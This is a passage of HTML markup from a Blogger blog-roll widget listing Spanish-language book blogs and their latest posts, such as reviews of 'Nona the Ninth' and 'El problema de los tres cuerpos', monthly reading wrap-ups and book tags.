<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq76Pxw4sk5cCxgFK9xE_Eq5-EbwE5l9N7_b5Af90ErgK9H7Ytx569jyDxxzcy_jOZdpzlr9Q0sNgqUQh2OhZkb1DBsqYjHJBM-wiwjcBwHgMJJobdLkU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfUe9VXEIjUDKuDZ9bC-8QHwtqT8b6tVaHqJ5gYV7nJZGFA-VK7BmXFGnZkmO3KLQ9ZiXi2PQhWcKTNRArCA1fbecoZadoma3Dd5EV__NOXi8S9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNhKoMJdbPrcu5z8MqAjHSoHvysWYDYqEcztKKJfyAZNT7w-2k54TE9CGzV43DY1ZtZcihWMnw5BIIzK8AxubXLHtX1EpaLP-UPTPSVGe_SbfF25juBc02=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPLOuRwd2UEoEJTkDLdGwBOpTE3OAPDlIWsT0dfPhwYqhx-s88Fjndo-GN7rjgTeeiRXXsHzIMeCO11BlIEdlJ0syLZZCqWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubUIGePR97C146REv5meII5QzcuZcapg1l_Mk6nT0pxFwUl2dTgh-kyEDabRwNarjJwK1_ijXcwXECZsQkTcXEuXfY8ln-cgmSmBG1mfIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfVLYpol-RaVNHbaopf96ufunkpqpLckApP4uLElMzxGnDcqRKA4S41iGTt97nFfh7Otk9OVbuVpopyzXHlc2WACVQvIsv7QQtmlXahNJH-KMuBAopYNI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCZFrzGttyIcnxvTd5vvuhsYdZLK9GlJpG8zY84rcnkTEvP0jVWfqpojj3phv4drUgY8iWWUNB3o-tb_Urm1H3SBbYI4OHo6hHOT4gkfi9sxYVOtI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ6mrDt0IbIhxuWGR0QvNVhREKaoUeHFU2rmPS8F9q1dFlkqz3Wd-FrgewXHkjSUiSx_JjF0r58wG3V2pF2kV0r_b8XFUBZLwpEkYT2WRlf9MyTPD5hTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZygWcCsEpuS9qPrVQAEgISmHKchscwANoItRn4phx-UaSE4GHqMUVJb8cLGHLr2MeJlN2ti_Z_N9xh1joArBQyRid6zN4_R8ops9chaPYwmw9zKYxgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLmIJe-ltaRTgWDcKY5ZM6KG54IVVkifR5GoJO5rPY5UB8BYcpwwm0wB-_IfcM177gXgyLEqfl-Q8QMjLEqJHQ1ZMMT9r6Qi2WN1453B5zwcWS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOC1K3VYB76wAi6Z4uNyC_N228iOnfDue8Rgxvel-i-zCC-NDEOBzrtKFOl40vfor0FgPfEAoDEYpUsODT68m_8FUTWsJ8-U3fEMCR2jPLUaAO_OoHsYVYAFqr8tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkzc4fXns6d8Aq3GNQrGNNHvCF63rTez426TJ02nL7KhYj_QltCGRsW8Ow3r0BhPNYgcUf_uVxFlVyVqv7a_7OvNjeVGnj9GcVmxqNVFzGsel1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1wFtP7C7CiZptCvptWcYc6UNnXYIjM_h6ILTBbMjcfNaucFh9YMzC6MkUPTPbuMioA1XJUxnefttSwgyqJ7yB5X6Ibn8WJAipRsfaRwl5gysIcg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQrsGK7PkGfiQoJWyLH_iHtaFHuzA-mldxKhy_N77vMklaswbxlQwlZX2E8Dsu6ElT3O85Sofrtolb6XlchQmJpOAiw81VU9QE0MU2TRY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwNYskK0fHPIKzuHIqmI3JP7Op-DlAd5b-AAGwpotIQAOO9o32tZGErHBtZiBTcSqUIDp1w-Tl9U1qhpyp7fVpZxixspR1BDt_5pACxr8WNvLQePztV4O7tKbf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfFqp-295jHNRSUnAiO8NRaQD0NGRIwozhxOVNN02Sm4MvfzqyOqdfHmjd6fnrR237dq5VJXUlzq2jmbY68gKgfLlXUDPOSHcpNZKK96DgBxg804jmjLOGlBvWDpM9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4t8QjQfRTe2TKfcgyswRmOu4uQR3hy0wKQizWtYmgJNJ-lNz7OOD-UsGK5vmUQnZCylrtOn5a6sc39hwGJazvL6cMTzeoQ1g5vP_kXRnBw5XJLZIMaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv3BxRtpS2ra5rZkmLRjYfHvOUXea395FSRcbMrllV6Q8KVDSy4ksmBTr90lE-PUQxwf2BOhCjI8yasWyzdibWrWHfhzNDF8wGkNJ_0mjw4b9XvtdI0EMK0jo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFirwTjL16PY_r15qJKKs2GHr_IIkrv7nYWZUCGfDyf32dUip3W_1miQXe7I7Lgk4K0RMRv17P5rlcqGdhg19OND6vFsFuyLBsnsudSbLCRpahPlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJXM9lfnhuGWtKZUia2Dzi6TQf4Qc4LuKieBv0SwxS-Dl80sMfCZvHTJ0g9bvIkRd5GI7op0jCICQaFoisEV7v1KOKYrovqc1cF5J2m2Mantk_tMe3Sqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0L7KItu-uJh9Ohpf0dYiABPFDZQrqZORX1yIgNz7nGeHjwyCKNFdjeMoGUx1IMQjy-47zuntzT39Cqg6kcthWXab7a0PMDKnwTnvrYHR1qro=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v78Mw6I_qM6yhtOUQ0Rs43AQh6PUlxsrCGKpAc8R5ywKEg-s4rAwe-2Em2X3WJq14ufXiYigmDShr1MwuR8Or5GYIfaEPvzpwMlUzd4897eB065t7eFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur3FsOm2Zc2F755c8I2VNKSxvHRf9A0v2jXkS_EOA2Tv-rW3OHoCebEmq6HSWjNBujRbABw979YsQwTaX6QxwSZ-g02Z3rKtc1I01NFhdJP6LN4hAW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQv1irdDz62BV8FI7pQtFJQlPYlSYid_skjSrFY1m60Qj6Xd7r18CncDAmRii4ddt1dCk1NFo1vn6hxGYK3vMSPoJakLGhgK6qYN5SOOf2Ez8tBTzLNjHEHQC7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgPLuo4qIX6SM2eVIgqBRI6h2pFuxNZbG7fq3PwY05i5IsLyIgcbSlTnT8VEGt9BYx51EWHEYh-nzWkEFFjKxirmGni76tUCEL5KeFBWIuy1N3TFY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uur3b3V8bUWBkq0hloTxm9vWmoZ57VBvjx6_n5djI3_2XHzkU6MKO2OBlC8YdQoP0o8tTjHHtqBsMsJRMLa1K9IgRA96BQ82JicBk8x5ZNkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3cwJhQklT77x0mT4jrsj_hnWhrh563jSj6DG_NApx0jB_N1TGcF3E2Qq5d9P9Yor7eC_ni4XBRJOT-zY8FzYf3ARngvU9-0BW3bBNLkAsFb-HAkBN0iol2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0dYCibfZ17ZgRPWldoorA6KFoffkFG9YUKp-OXODfc2VzIilwVeeP3ZdKIGo4gAnxuzCZ8oFuR2PQWqovyYOc6skQzVrgckbxzxrh4fQSvTNXvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHvMdVMI2T_S0Md7pV2IbApyPe9yogZ-xGDz1nHwNxtMSzFrQAkgL0x7doQKXORTcOtZX_gvBclwMorUIXMyS3OMCkrK6drSQWTwFWwiVflCd1XTO0OVnxGCFJ16U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7h-6YQdMKSAD3GNVijeS0cf6615qvwf98idw1QL2pV0N4g_l_dP_5Cm3XKY_PL6c7oGnyzgXcDld3KuskTrxP9IBet8ehvLl7SS4DKrC3-QFKVYkb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7knWxFCCQ9JyIY3jwhTqJEVFegOGjc1UZK2Lt-C7hYWRsmrT3ePf4dE9jGy18kEOuK4KmTaJVBxahE7I-XGXzCVNCa7LOjc2lYkfuAVBvzsaEgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFvDr6V-LUQUQxakcl0adC5njqYrNF0mLy3rArk1kL8t2LcMdtGjYhvhXKe3ZyX13J9x3X-0CwcEbdELLgqMPlRnLUA0IkN0rU6r0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTRvFpPcWTtZ7xKv7IG6uvOIetvXhi2CYZM4jxTW8mhk20LULBTcHQ2f8t5h_QoUQjXsa9dTyxV-MH9bxo0e6TVyTrT4yD7K3X5yl3LzyW0IdXVUoQ2OI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t49shGTxSHXRSaxKHYgg9iov52vSCdKUnw_asddctN_YLV15KkxQk4qdueELk5OJiHUr25r4VB9vgkOml9iI71wm3INejOmhSxYD4GxRJORus4L2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAYc2YWpoyzyft8J-c-yT5hx4ymxWygPfOg5f0XvtW09Ptv-yb2xXLbHBeXATWhIT6KF3so-s18HSE8DmwcLIcvQD2kDl6f9htTt01bLoyZDMz7hEhuhUq-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnpNqxTHGpZSRgOHTK-_c-iMXQ3ZNF_7gqtPf8ALxyd5tHH6Jp65cPvsqh78WTd6S4uktwUr-e_efE8Kr9fBcDpbSQm8fqAshnh_-YByA3thJZ0U-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl53zwuO_YTAjEQ-DGUMC9kTSVUq7KP7tWSXZl7Jy-7C59RJHbo8rrnPbOH7POc_yt92RMFHUM4kgdH8bfWcsQVC2VEUu0ll32ExFX4cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
